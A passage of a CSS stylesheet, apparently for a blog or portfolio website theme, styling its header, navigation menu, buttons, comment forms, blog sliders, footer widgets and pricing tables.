    vertical-align: middle; 
    cursor: pointer
}

#logo h1 {  
    padding: 0px;
    margin: 0px;
    display: block; 
    position: relative;
    cursor: pointer
}

#logo h1 a { 
    font-size: 30px!important; 
    vertical-align: middle; 
    position: relative; 
    color: #232323; 
    display: block; 
    cursor: pointer
}

#header-midle-line{
    border-top-color: #f3f3f3;
    border-top-style: solid;
    border-top-width: 1px; 
    width: 960px;
    padding: 0px;
    height: 0px;
    margin: 0 auto;
    line-height: 0px
} 

#head-layout{
    width: 100%;
    border-top-color: #232323;
    border-top-style: solid;
    border-top-width: 0px
    
}

#slider-top-shadow {
    width: 960px;
    height: 4px;
    background: black;
    opacity: 0.1;
    margin: 0 auto;
    position: absolute;
    z-index: 999
}

#slider-bottom-shadow {
    width: 960px;
    height: 31px;
    background: url(images/growing/slider-bottom-bg.png) no-repeat center;
    margin: -31px 0 0 0;
    position: relative;
    z-index: 999
}

#slider-midle {
    width: 960px;
    margin: 0 auto
}

#title-layout{ width: 100% }

.title-frame-top { 
    width: 960px;
    background: white;
    margin:0 auto;
    position: relative
}

#header-title { 
    padding: 20px 0 20px 0; 
    line-height: 0em;
    background: #fcfcfc;
    border-bottom:1px solid #F3F3F3;
}

#header-title h1 { 
    padding: 0;
    margin: 0
}

#header-subtitle { padding: 0 30px }

#header-subtitle, 
#header-subtitle a { 
    line-height: 1.3em;
    background: none
}

#header-subtitle a:hover { color: gray }

#header-title.float-right a {
    font-size: 16px!important; 
    line-height: 1.3em;
    padding: 5px 0px 5px 0px;
    color: #2a313a;
}

#header-title.float-right a:hover {
    color: gray
}

#header-subtitle h1, 
#header-subtitle h2, 
#header-subtitle h3, 
#header-subtitle h4, 
#header-subtitle h5, 
#header-subtitle h6 { 
    padding: 0; 
    color: #444444; 
    margin: 0
}

#title-left {
    text-align: left;
    width: 900px;
    padding: 0 30px
}

#title-left h1, .title-left-portfolio h1 {
    font-size: 30px!important;
    line-height: 0
}

#general-button {
    background-image: url(images/growing/new-wersion.png);
    background-repeat: no-repeat;
    width: 299px;
    height: 74px;
    margin: -35px 0 -39px 330px;
    position: relative;
    z-index: 9999
}

#title-left-home {
    text-align: center;
    width: 800px;
    padding: 20px 80px 0 80px
}

#title-left-home{ font-size:21px!important }

#title-left-portfolio {
    float: left;
    width: 350px;
    padding-left: 30px
}

#title-button:hover {
    background-color: #3288e4;
    color: #fff
}

#title-right{ 
    float: right; 
    width: 245px
}
#title-right-portfolio {
    float: right;
    padding: 0px 30px 0px 0px;
    margin-top: -2px;
    margin-bottom: -10px;
    width: 530px
}
#title-right-portfolio fieldset { float: right }

#edit-link {
    position: absolute;
    margin-top: 5px
}

#edit-link a {
    font-size: 10px; 
    color: white;
    background: none
}

#top-area { 
    padding: 0px 0 20px 0; 
    width: 960px;
    margin: 0 auto;
    background: white url(images/growing/top-area-bg.jpg) repeat-x bottom
}

#top-area-2 { 
    padding: 0px 0 20px 0; 
    width: 960px;
    margin-bottom: -80px;
    background: white url(images/growing/top-area-bg.jpg) repeat-x bottom
}

#header { 
    width: 940px;
    margin: 0 auto
}

#header-social {
    float: right;
    margin: 29px 15px 0px 0px;
    padding: 0
}

#header-social li {
    float: left;
    list-style: none;
    margin: 0px;
    height: 27px;
    opacity: 0.5
}

#header-social li a {
    float: left;
    list-style: none;
    margin: -5px 0px 0px 0px;
    padding: 0px;
    height: 32px;
    width: 37px
}

#header-social li.phone {
    background: url(images/icons/social/phone.png) no-repeat left;
    margin: 0 15px 0 0px;
    font-size: 11px;
    padding: 5px 0px 0px 37px
}

#header-social li.email {
    background: url(images/icons/social/email.png) no-repeat left;
    margin: 0 15px 0 0px;
    font-size: 11px;
    padding: 5px 0px 0px 37px
}

#header-social li.rss a { background: url(images/icons/social/rss.png) no-repeat left }

#header-social li.facebook a {  background: url(images/icons/social/facebook.png) no-repeat left }

#header-social li.twitter a { background: url(images/icons/social/twitter.png) no-repeat left }


/* HEADER NAV */

#header-menu {
    background: #fcfcfc url(images/growing/menu-bg.jpg) repeat-x;
    height: 40px;
    border-color: #efefef;
    border-width: 1px;
    border-style: solid;
    margin-left: -1px;
    -moz-box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.03);
    -webkit-box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.03);
    box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.03);
    z-index: 1000;
    position: relative;
}

#header-menu-2 {
    opacity:0.9;
    background: #fcfcfc url(images/growing/menu-bg.jpg) repeat-x;
    height: 40px;
    border-color: #efefef;
    border-width: 1px;
    border-style: solid;
    margin-left: -1px;
    margin-top:20px;
    -moz-box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.1);
    z-index: 1000;
    position: relative;
}

#menu-home-button {
    background: url(images/growing/home-button-icon.png) no-repeat center;
    float: left
}

#menu-home-button a {
    padding: 0;
    margin: 0;
    display: block;
    height: 38px;
    width: 40px
}

.nav {
    margin: 0 0px 0 40px; 
    padding: 0; 
    height: 40px; 
    color: #fff; 
    z-index: 1000; 
    position: absolute; 
    float: left 
}

.menu a {
    float: left; 
    color: #eee; 
    text-decoration: none; 
    padding:10px 20px 10px 20px
}

.menu li:hover { background: #f6f6f6 }

.menu span {
    float: left; 
    color: #eee;
    text-decoration: none
}

.menu {
    list-style: none;
    margin: 0; 
    padding:0
}

.menu li {
    position: relative; 
    float: left; 
    padding: 0px; 
    border-left: 1px solid #efefef
}

.menu li a {
    color: #434343; 
    display: block;  
    font-size: 12px; 
    font-weight: bold; 
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif 
}

.menu li a:hover { color: #232323 }

.menu ul {
    border: solid 1px #efefef; 
    display: none; 
    position: absolute; 
    z-index:1000;
    font: normal 13px Arial,Verdana; 
    top: 30px; 
    left: -30px; 
    background: #fdfdfd; 
    list-style: none; 
}

.menu ul li {
    float: none; 
    border: 0px solid #ccc; 
    width: 170px; 
    margin: 0px; 
    padding: 0px
}

.menu ul li:first-child { padding-top: 2px }

.menu ul li:last-child { padding-bottom: 4px }

.menu ul li a, 
li.menuhover li a, 
li.menhover li.menuhover li a {
    border-bottom: 0px solid #f0f0f0; 
    font-size: 11px; 
    font-weight: normal; 
    float: none; 
    display: block; 
    background: none; 
    line-height: 1.3em; 
    padding: 9px 20px;  
    margin: 0; 
    color: #999999; 
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.menu ul li:last-child a, 
.menu ul li ul li:last-child a, 
.menu ul li ul li ul li:last-child a { border-bottom: none }

.menu ul li a:hover, 
li.menuhover li a:hover, 
li.menuhover li.menuhover li a:hover { color: #343434 }

.menu ul li span, 
li.menuhover li span, 
li.menuhover li.menuhover li span {
    float: none; 
    display: block; 
    background: none; 
    padding-top: 0
}
.menu ul ul {
    left: 170px; 
    top: -1px;  
    margin: 0px
}

.menu li.submenu { font-weight: bold }

.menu li.noborder { border-top: none }

li.menuhover a strong, 
li.menuhover a span { color: #fff }

li.menuhover a, 
li.menuhover li.menuhover a { opacity: 1.0 }

#info {
    width: 170px; 
    opacity: 1.0  
}  

#info li {
    width: 170px; 
    border-top: none;
    padding: 0px 10px; 
    text-shadow: 1px 1px #fff; 
    text-align: left
}

#menu-search {
    float: right;
    width: 40px;
    height: 40px;
    border-left: solid 1px #e7e7e7;
    overflow: hidden
}

#menu-search-button {
    float: right;
    cursor: pointer; 
    border: 0;  
    background: url(images/growing/search-icon.png) no-repeat center;
    width: 40px;
    height: 40px;
    position: relative;
    z-index: 2
}

#menu-search-input {
    display: none;
    width: 140px;
    height: 30px;
    float: left;
    border: 0;
    padding: 5px 10px 5px 10px; 
    background: none; 
    color: #c0c0c0;
    font-size: 12px;
    z-index: 1;
    position: absolute
}


/*-----------------------------------------------------------------------------------*/
/*  3.  Navigation
/*-----------------------------------------------------------------------------------*/

#footer_menu div ul li a{ padding: 0 }

/* BREADCRUMB */

#title_left { 
    width: 600px; 
    float: left 
}

#breadcrumb { 
    padding: 7px 10px 7px 0; 
    float: left; 
    font-size: 11px
}

#breadcrumb a, 
#breadcrumb span, 
#breadcrumb p { 
    font-size: 11px; 
    padding: 0;
    margin: 0
}

.breadcrumbs-plus p strong { font-weight: normal }

.menu_categories {
    font-weight: 400; 
    padding: 15px 0 0 0; 
    margin: 0
}

.menu_categories ul { 
    list-style: none; 
    margin: 0; 
    padding: 0
}

.menu_categories ul li { 
    padding: 8px 0 8px 15px; 
    margin: 0; 
    color: #999999;  
    overflow: hidden;
    background: url(images/arrow-right-for-cat.png) no-repeat left center;
    border-bottom: 1px solid #F3F3F3
}

.menu_categories ul li a {
    text-decoration: none; 
    background: none
}

.menu_categories ul li a:hover { text-decoration: none }

.menu_categories ul li ul { 
    list-style: none; 
    padding-left: 5px; 
    font-size: 14px; 
    padding-top: 3px; 
    margin: 0
}

.menu_categories ul li ul li { 
    padding: 3px 0 3px 0; 
    font-weight: 400; 
    color: #666; 
    margin: 0; 
}

.menu_categories ul li ul li a { 
    text-decoration: none;  
    color: gray 
}

.menu_categories ul li ul li a:hover { 
    text-decoration: underline; 
    color: #0080C0; 
    font-weight: 800
}


/*-----------------------------------------------------------------------------------*/
/*  4.  Typography
/*-----------------------------------------------------------------------------------*/


/*BUTTONS*/

.read-more-link, 
.more-link-2 a, 
.more-diva-2 a, 
#contact_form_holder_2 form #send_message, 
ul#filter a, 
.form-submit input, 
.reply_link a {
    background-color: #fff;
    background-image: url(images/growing/button-small-bg.png);
    background-repeat: repeat-x;
    background-position: bottom;
    font-size: 11px!important;
    display: inline-block;
    color: #444;
    border: solid 1px #e7e7e7;
    line-height:1.6em;
    padding: 5px 15px 5px 15px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -moz-box-shadow: 0px 2px 2px 1px rgba(0,0,0,0.05);
    -webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.05);
    box-shadow: 0px 2px 2px 1px rgba(0,0,0,0.05);
    cursor: pointer
}

.read-more-link:hover, 
.more-link-2 a:hover,
.more-diva-2 a:hover, 
#contact_form_holder_2 form #send_message:hover, 
ul#filter a:hover,
.form-submit input:hover,
.reply_link a:hover {
    text-decoration: none;
    background-color: #fafafa;
    color: #555
}

.big-button {
    background-color: #fff;
    background-image: url(images/growing/button-small-bg.png);
    background-repeat: repeat-x;
    background-position: bottom;
    font-size: 14px!important;
    display: inline-block;
    color: #999999;
    border: solid 1px #e7e7e7;
    line-height:1.6em;
    padding: 5px 15px 5px 15px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -moz-box-shadow: 0px 2px 2px 1px rgba(0,0,0,0.05);
    -webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.05);
    box-shadow: 0px 2px 2px 1px rgba(0,0,0,0.05);
    cursor: pointer
}

.big-button:hover {
    text-decoration: none;
    background-color: #fafafa;
    color: #999999
}


/* FORM */

.comment-input input, 
#contact_form_holder_2 form input {
    width: 300px; 
    padding: 10px 10px; 
    margin: 5px 0px 0px 0px; 
}

.comment-textarea textarea, 
#contact_form_holder_2 form textarea {
    width: 580px;
    padding: 10px 10px; 
    margin: 5px 0 0px 0
}

#ver-img { padding: 5px 0px 0px 10px; height: 30px; position: absolute }


/* HEADING */

h1.entry-title { margin-bottom: 0px !important }

h1.entry-title a { color: #0e0e0e }

h1.entry-title a:hover { color: #828282 }


/* TEXT & LINK & OTHER */

a { text-decoration: none }

a:hover { 
    color: #000; 
    text-decoration: none 
}

hr {
    width: 100%;
    border-left: #d4d4d4 0px solid; 
    border-right: #d4d4d4 0px solid; 
    border-top: #ffffff 1px solid; 
    border-bottom: #d6dddf 1px  solid; 
    clear: both; 
    margin: 20px 0 20px 0; 
    padding: 0
}

pre { 
    border: #CCC 1px dotted; 
    padding: 5px; 
    font-size: 11px; 
    color: #999; 
    margin: 20px 0 10px 0;  
    height: 100%
}

blockquote.right { 
    float: right; 
    margin: 10px 0px 0px 20px; 
    width: 220px 
}

blockquote.left { 
    margin: 10px 20px 0px 0px;
    width: 220px; 
    float:left 
}

blockquote p {
    font-family: Georgia, 'Times New Roman', Times, serif;
    font-size: 16px !important;
    line-height: 24px !important;
    font-style: italic;
    padding: 0
}

blockquote {
    quotes: none;
    background: url(images/quote.png) no-repeat;
    padding: 0 10px 0 30px !important;
    font-family: Times New Roman, Times, Serif;
    margin: 10px 0 0px 0;
    font-size: 16px !important;
    line-height: 24px !important
}


/* UL & OL */

ul { 
    margin: 10px 0px 10px 30px; 
    padding: 0
}

ul li { padding: 3px 0px 3px 0px }

ol { margin:10px 0px 10px 30px }

ol li { padding:3px 0 3px 0 }


/* IMAGES */

.alignright {
    float: right; 
    margin-left: 20px; 
    margin-bottom: 10px; 
    margin-top: 10px
}

.alignleft{
    float: left; 
    margin-right: 20px; 
    margin-bottom: 10px; 
    margin-top: 10px
}


/*-----------------------------------------------------------------------------------*/
/*  5.  Home Page
/*-----------------------------------------------------------------------------------*/

ul.home-page-posts-portfolio{ 
    margin: 0px; 
    padding: 5px 0px 0px 0px; 
    list-style: none; 
    clear: both;
}

ul.home-page-posts-portfolio li {
    border-bottom: solid 1px #d9d9d9;
    float: left;
    width: 200.5px;
    margin: 0px 0px 10px 30px;
    background: #f8f8f8;
    padding: 0
}

ul.home-page-posts-portfolio li:first-child { 
    border:  0;
    width: 192.5px;
    margin: -10px 10px 0px 0px;
    background: none;
    padding: 0
}

ul.home-page-posts-portfolio li .home-page-post-portfolio-link { padding: 10px 15px 10px 15px }

ul.home-page-posts-portfolio li .home-page-post-portfolio-link a { 
    color: #555555;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; 
}

ul.home-page-posts-portfolio li .home-page-post-portfolio-link a:hover { color: #222222 }

ul.home-page-posts-portfolio li .home-page-post-portfolio-link p { margin: 10px 0 10px; }


/*-----------------------------------------------------------------------------------*/
/*  6.  Footer
/*-----------------------------------------------------------------------------------*/

#footer {
    border-top: 1px solid #f2f2f2;
    position: relative; 
    width: 960px;
    margin:  0 auto;
    padding: 0px 0 10px 0;
    background: #F8F8F8
}


/* MIDLE FOOTER */

#footer_columns_midle { padding: 0px 0 20px 0 }

.footer_widget_midle p, 
.footer_widget_midle div p, 
.footer_widget_midle div div p, 
.footer_widget_midle div div p span, 
.footer_widget_midle, 
.footer_widget_midle div, 
.footer_widget_midle div div {
    color: #7b7d80;
    font-size: 11px!important  
}

.footer_widget_midle .link { margin: 0 }

.footer_widget_midle { margin-bottom: 0 }

.footer_widget_midle h1, 
.footer_widget_midle h2, 
.footer_widget_midle h3, 
.footer_widget_midle h4, 
.footer_widget_midle h5, 
.footer_widget_midle h6,
.footer_widget_midle div h1, 
.footer_widget_midle div h2, 
.footer_widget_midle div h3, 
.footer_widge_midlet div h4, 
.footer_widget_midle div h5, 
.footer_widget_midle div h6 {
    color: #1D1D1D;
    padding: 20px 0 5px 0;
    margin: 0
}

.footer_widget_midle h2, 
.footer_widget_midle div h2, 
.footer_widget_midle div div h2 {
    font-size: 16px!important;
}

.footer_widget_midle ul,
.footer_widget_midle div ul, 
.footer_widget_midle div div ul {
    list-style: none;
    margin: 0px 0 0 0;
    padding: 0;
}

.footer_widget_midle ul li, 
.footer_widget_midle div ul li, 
.footer_widget_midle div div ul li{
    color: #7b7d80;
    padding: 4px 0;
    border-bottom-color: #f2f2f2;
    border-bottom-style: solid;
    border-bottom-width: 1px
}

.footer_widget_midle ul li ul, 
.footer_widget_midle div ul li ul, 
.footer_widget_midle div div ul li ul { display: none }

.footer_widget_midle a, 
.footer_widget_midle div a, 
.footer_widget_midle div div a {
    color: #7b7d80;
    font-size:11px   
}

.footer_widget_midle a:hover, 
.footer_widget_midle div a:hover, 
.footer_widget_midle div div a:hover { color: #444; }

.footer_widget_midle table, .footer_widget_midle th, .footer_widget_midle td { color:#7b7d80 }

.footer_widget_midle caption, .footer_widget_midle div caption { color:#7b7d80 }


/* SUB FOOTER */

#sub_footer {
    width: 100%;
    padding: 0 0 5px 0
}

.line-sub-footer { 
    height: 1px;
    border-bottom-color: #f2f2f2;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    position: relative; 
    margin-bottom: 10px
}

#sub_footer div div, 
#footer_twitter ul li span { 
    font-size: 11px;
    color: #696969
}

#footer_social{
    float: right;
    text-align: right
}

#footer_social img { padding: 0 0px 0 5px }

#footer_menu ul {
    float: right;
    list-style: none;
    margin: 0;
    padding: 0px 0 10px 0
}

#footer_menu ul li {
    float: left;
    margin: 0 0px 0 10px;
    padding: 0;
    border: 0
}

#menu-footer-menu ul li a { padding: 0 }

#footer_menu ul li a, 
#footer_twitter ul li a, 
#sub_footer div div a {
    font-size: 11px;
    font-weight: normal;
    color: #696969
}

#footer_menu ul li a:hover, 
#footer_twitter ul li a:hover, 
#sub_footer div div a:hover { color: #444 }

#footer_menu ul li ul { display: none }

#footer_twitter ul {
    background: url(images/bird.png) no-repeat 0 -10px;
    list-style: none;
    margin: 0;
    padding: 0 0px 0 40px;
}

.linkcat{ list-style: none; }


/* FOOTER CONTACT FORM */

#contact_form_holder form input {
    width: 60%; 
    border: solid 1px #d8d8d8;
    border-bottom: rgba(50, 50, 50, .3) 1px solid; 
    border-right: rgba(50, 50, 50, .3) 1px solid; 
    padding: 6px 3% 6px 3%; 
    margin: 0px 0 10px 0; 
    background: url(images/input-bg.jpg) repeat; 
    color: #c4c4c4; 
    font-size: 11px
}

#contact_form_holder form textarea {
    width: 96%; 
    padding: 6px 2% 6px 2%; 
    margin: 0px 0px 5px 0px; 
    border: solid 1px #d8d8d8;
    border-bottom: rgba(50, 50, 50, .3) 1px solid; 
    border-right: rgba(50, 50, 50, .3) 1px solid; 
    background: url(images/textarea-bg.jpg) repeat-x top #fbfbfb; 
    color: #c4c4c4;
    font-size: 11px
}

#contact_form_holder form #send_message { 
    width: 70px; 
    background: url(images/read-more-link-bg.jpg) repeat-x bottom;
    font-size: 10px;
    color: #555555;
    border: solid 1px #d8d8d8;
    padding: 6px 10px;
    -moz-border-radius: 5px; border-radius: 5px;
    border-bottom: #d5d5d5  1px solid; 
    border-right: #d5d5d5  1px solid; 
    cursor: pointer
}

#contact_form_holder form #send_message:hover { background:url(images/read-more-link-bg-hover.jpg) repeat-x bottom }


/*-----------------------------------------------------------------------------------*/
/*  7.  Blog & Single
/*-----------------------------------------------------------------------------------*/

.blog-slide-class {
    margin: 0;
    padding: 0;
    list-style: none
}

.blog-slide-class li {
    margin: 0;
    padding: 0;
    overflow: hidden 
}

.blog-slide-class li a {
    padding: 0;
    margin: 0;
    line-height: 0
}

.blog-slide-class li img {
    margin: 0;
    padding: 0;
    overflow: hidden; 
    position: relative;
    z-index: 2
}

.slider-top-space { height: 10px }

.circle-nav-class {
    text-align: right;
    width: 100%;
    margin-top: -5px;
    padding: 0;
    height: 25px;
    margin-bottom: -5px
}

.single-big-img { width: 950px!important }

.circle-nav-class a {
    cursor: pointer;
    color: #e2e2e2!important;
    font-size: 2px!important;
	text-decoration: none;
    padding: 3px 4px 2px 3px;
	margin: 0px 0px 0px 3px!important;
	text-align: center;
	border-radius: 4px 4px;
	-moz-border-radius: 4px 4px;
	-webkit-border-radius: 4px 4px;
    background-color: #e2e2e2!important
}

.circle-nav-class a:hover {
    background-color: #bdbdbd!important;
    color: #bdbdbd!important;
	text-decoration: none
 }
 
.circle-nav-class a.activeSlide {
    background-color: #bdbdbd!important;
    color: #bdbdbd!important
}

.blog-slide-class li a.portfolio-hover-link {
    position: absolute;
    width: 650px;
    height: 200px;
    opacity: 0.8;
    background: url(images/plus_in.png) no-repeat center #fff;
    z-index: 5
}

.blog-slide-class li a.portfolio-hover-lightbox {
    position: absolute;
    width: 650px;
    height: 200px;
    opacity: 0.8;
    background: url(images/zoom_in.png) no-repeat center #fff;
    z-index: 5
}


/* DATE */

.data-frame {
    float: right;
    margin-left: 20px;
    padding-top: 5px
}

.data-d {
    float: left;
    font-size: 31px;
    padding-right: 5px;
    text-align: right;
    height: 31px;
    width: 40px;
    line-height: 1em;
    color: silver
}

.data-m-j {
    float: right;
    height: 31px;
    margin-top: 0px;
    padding-left: 5px;
    top: 0;
    border-left: #e0e0e0 solid 1px
}

.data-m {
    font-weight: bold;
    line-height: 1.1em;
    color: silver
}

.data-j { color: silver }


/* COMENT */

.comment_link {  
    padding: 9px 0px 0 15px;  
    background: url(http://png-2.findicons.com/files/icons/829/quartz/48/comments.png) no-repeat; 
    height: 39px; 
    width: 33px; 
    display: block;
    float: right; 
    margin-top: -5px;
    margin-bottom: 0px    
}


/* POST ON */

.entry-meta {
    margin: 0; 
    padding: 0px 0 10px 0;
    color: #828282;
    font-size: 11px;
    font-style: italic
}

.entry-meta-small-image {
    margin: 0px 0 15px 0; 
    padding: 0;
    width: 350px;
    color: #828282;
    float: right;
    font-size: 11px;
    font-style: italic
}

.single-meta-frame { color: #828282 }

.single-meta-frame {
    font-size: 11px;
    font-style: italic
}


/* TITLE */

.entry-title a {
    text-transform: none;
    background: none
}


/* POST THUMB */

.thumb-image { padding: 0 }

.thumb-image a { background: none }

.post-small-image {
    width: 220px;
    float: left
}

.post-small-image a { background: none }

.small-image-diver {
    width: 400px;
    float: right
}

.post-small-image {
    margin: 0px 25px 10px 0px;
    padding: 7px 0 22px 0
}


/* POST CONTENT */

.entry-content {
    margin-top: 0; 
    margin-bottom: 20px
}


/* LINE POST */

.post_line { 
    clear: both; 
    border-bottom: 1px solid #efefef;  
    height: 2px;   
    margin: 0px 0 20px 0; 
    padding: 0
}


/* LINE POST */
#entry_author_info {
    padding: 15px 15px 10px 15px; 
    border-top: 1px solid #efefef
}


/* AUTOR DESCRIPTION */

#author_avatar { 
    float: left; 
    width: 50px
}

#author_avatar img {
    padding: 5px; 
    background: white;
    border: 1px solid #e9eaea
}

#author_description {
    width: 530px;
    float: left; 
    padding-left: 15px
}

#author_description h4 { padding-bottom: 5px }

#author_description p { margin: 0px }


/* COMENT STYLE */

.comment_conent img {
    padding: 0px !important; 
    background: url(none) !important
}

.comment_vcard { 
    padding: 10px 15px 0 15px; 
    margin: 10px 0px 0px 0px; 
    clear: both;  
    border-bottom: 1px solid #eaeaea; 
}

.comment_photo { float: left }

.comment_photo img {
    padding: 5px; 
    border: 1px solid #e9eaea
}

.comment_text { 
    float: left;  
    padding-left: 15px; 
    padding-bottom: 20px;
    width: 375px
}

.comment_name h4 {
    padding-bottom: 0 !important; 
    margin-bottom: 0 !important
}

.comment_name h4 a { font-size: 18px }

.comment_name h5 {
    margin: 0px;
    margin-right: 10px;
    font-size: 18px! important;
    float: left
}

.comment_date { 
    padding-top: 5px;
    font-size: 10px; 
    opacity: 0.5
}

.comment_date a { font-size: 10px }

.children {  
    clear: both; 
    padding: 0; 
    margin: 0 0px 0 30px
}

.commentlist {
    padding: 0; 
    margin: 0px 0 20px 0 
}

.children.div.comment_vcard { 
    padding: 0; 
    margin: 0; 
    clear: both
}

.children div div.comment_photo { 
    padding: 0; 
    margin: 0; 
    float: left
}

.children div div .comment_text {
    padding: 0px 0 20px 0; 
    margin: 0; 
    width: 390px;
    float: left;
    margin-left: 15px
}


/* REPLY COMMENT */

.reply_link { margin: 5px 0 0px 0 }



#comments_frame h4 { margin-bottom: 10px }

#respond { 
    font-size: 11px; 
    padding: 5px 20px 20px 0
}

#respond h3 { padding-top: 0 }

form p { padding-top: 0 }

.comment-form-email {
    color: gray; 
    clear: both; 
    width: 100px
}

.comment-form-email input { 
    font-size: 11px; 
    color: #777777; 
    padding: 6px !important; 
    clear: both; 
    width: 250px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;
    background: #fafafa; 
    border: 1px solid #d8d8d8
}

.comment-form-url {
    color: gray; 
    clear: both; 
    width: 100px
}

.comment-form-url input { 
    font-size: 11px; 
    color: #777777; 
    padding: 6px !important; 
    clear: both; 
    width: 250px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; 
    background:  #fafafa; 
    border: 1px solid #d8d8d8
}

.comment-form-author {
    color: gray; 
    clear: both; 
    width: 100px
}

.comment-form-author input { 
    width: 60%; 
    border: solid 1px #d8d8d8;
    border-bottom: rgba(50, 50, 50, .3) 1px solid; 
    border-right: rgba(50, 50, 50, .3) 1px solid; 
    padding: 6px 3% 6px 3%; 
    margin: 0px 0 10px 0; 
    background: url(images/input-bg.jpg) repeat; 
    color: #c4c4c4; 
    font-size: 11px
}

.comment-form-comment {
    color: gray; 
    clear: both; 
    width: 100px
}

.comment-form-comment textarea { 
    font-size: 11px; 
    color: #777777; 
    clear: both; 
    width: 450px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;   
    background: #fafafa; 
    border: 1px solid #f6f8f9
}

.comment-notes { font-size: 11px }

p.form-allowed-tags code {
    font-size: 0px; 
    opacity: 0
}

.form-allowed-tags { 
    font-size: 0px; 
    opacity: 0
}


/* SINGLE STYLE */

/* BIG SLIDER */

.bee-big-slider {
    margin: 0;
    padding: 0px 0 7px 0;
    border-bottom: 1px solid #efefef
}

.bee-big-slider .blog-slide-class li a.portfolio-hover-link {
    width: 960px !important;
    height: 300px !important
}

.bee-big-slider .blog-slide-class li a.portfolio-hover-lightbox {
    width: 960px !important;
    height: 300px !important
}


/* MIDDLE SLIDER */

.bee-middle-slider {
    margin: 10px 0 0px 0;
    padding: 0px 0 12px 0
}

.bee-middle-slider .blog-slide-class li a.portfolio-hover-link {
    width: 610px !important;
    height: 200px !important
}

.bee-middle-slider .blog-slide-class li a.portfolio-hover-lightbox {
    width: 610px !important;
    height: 200px !important
}


/* SMALL SLIDER */

.bee-small-slider {
    margin: 0 30px 0 0px;
    padding: 0px 0 12px 0;
    width: 300px;
    float: left
}

.bee-small-slider .blog-slide-class li a.portfolio-hover-link {
    width: 300px !important;
    height: 300px !important
}

.bee-small-slider .blog-slide-class li a.portfolio-hover-lightbox {
    width: 300px !important;
    height: 300px !important
}


/* BLOG POSTS */

.post-old-thumb-bug { height: 10px }

.post-line-after {
    margin: 0px 0 15px 0;
    border-bottom: 1px solid #efefef;
    width: 100%;
    clear: both;
    position: relative
}


/* SMALL POST IMAGE */

.bee-blog-small-image {
    margin: 10px 30px 0px 0px;
    padding: 0px 0 15px 0;
    width: 220px;
    float: left
}

.bee-blog-small-image .blog-slide-class li a.portfolio-hover-link {
    width: 220px !important;
    height: 230px !important
}

.bee-blog-small-image .blog-slide-class li a.portfolio-hover-lightbox {
    width: 220px !important;
    height: 230px !important
}


/* FUUL POST IMAGE */

.bee-blog-full-image { padding: 10px 0px 0px 0px }

.bee-blog-full-image .blog-slide-class li a.portfolio-hover-link {
    width: 610px !important;
    height: 200px !important
}

.bee-blog-full-image .blog-slide-class li a.portfolio-hover-lightbox {
    width: 610px !important;
    height: 200px !important
}


/*-----------------------------------------------------------------------------------*/
/*  8.  Widgets
/*-----------------------------------------------------------------------------------*/

/* CALENDAR WIDGET */

#calendar_wrap table { font-size: 11px }

#calendar_wrap table td { padding: 10px 30px 0px 10px }

#calendar_wrap table tr td a { color: #000 }

#calendar_wrap table tr td a:hover {
    color: silver;  
    text-decoration: none
}

#calendar_wrap table tr td { padding-right: 6px }

#calendar_wrap table th { text-align: left }

#calendar_wrap table caption {
    text-align: left; 
    font-weight: bold; 
    padding-bottom: 5px
}

.screen-reader-text {
    font-size: 18px; 
    font-family: Arial, Helvetica, sans-serif; 
    font-weight: 400; 
    color: #383838; 
    margin-top: 2.1em; 
    padding-bottom: 0
}


/* FOOTER CONTACT FORM */

.error { 
    display: none; 
    padding: 10px; 
    color: #fff; 
    font-size: 12px
}

.success { 
    display: none; 
    padding: 10px; 
    color: #fff; 
    font-size: 12px
}

#contact_logo { vertical-align: middle }

.error img { vertical-align: top }


/* WIDGETS */

#flickr img {
    float: left; 
    display: inline; 
    margin: 3px; 
    padding: 1px; 
    border: 1px solid #ccc
}

#flickr {
    padding-top: 10px; 
    padding-bottom: 30px; 
    clear: left
}

.twitter_title_link{
    font-size: 21px; 
    color: #2a313a
}

.boxgrid { 
	width: 223px; 
	height: 260px; 
	margin: 5px; 
    background: #f0f1f2;
	float: left; 
	border: solid 1px #f0f1f2; 
	overflow: hidden; 
	position: relative 
}

.boxgrid img { 
	position: absolute; 
	top: 0; 
	left: 0; 
	border: 0
}

.boxgrid p { 
	padding: 0 10px; 
	color: #afafaf; 
	font-weight: bold; 
	font: 10pt "Lucida Grande", Arial, sans-serif
}
	
.boxcaption{ 
	float: left; 
	position: absolute; 
	background: #000; 
	height: 100px; 
	width: 100%; 
	opacity: .8; 
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	/* For IE 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.captionfull .boxcaption {
	top: 260px;
	left: 0;
}
.caption .boxcaption {
	top: 220px;
	left: 0;
}

/*-----------------------------------------------------------------------------------*/
/*  9.  Plugins
/*-----------------------------------------------------------------------------------*/

.pricing-table {
    padding: 0;
    margin-top: 0;
    border: solid 0px #eaeaea
}

.pricing-box ul {
    list-style: none;
    margin: 15px 0px 10px 0px;
    background: url(images/search-bottom-line.png) repeat-x top
}

.pricing-box ul li {
    padding: 7px 0;
    text-decoration: none; 
    background: url(images/search-bottom-line.png) repeat-x bottom
}

.pricing-box ul li .yes {
    background: url(images/icon_yes.png) no-repeat center;
    height: 22px;
    margin-top: -2px
}

.pricing-box ul li .not {
    background: url(images/icon_not.png) no-repeat center;
    height: 22px;
    margin-top: -2px
}

.green { color: #67b428 }

.catalog-frame-li {
    padding: 5px 5px 15px 5px;
    width: 198px;
    height: 360px;
    position: relative; 
    display: -moz-inline-box; 
    display: inline-block; 
    vertical-align: top; 
    overflow: hidden;  
    list-style: none;
    z-index: 1
}

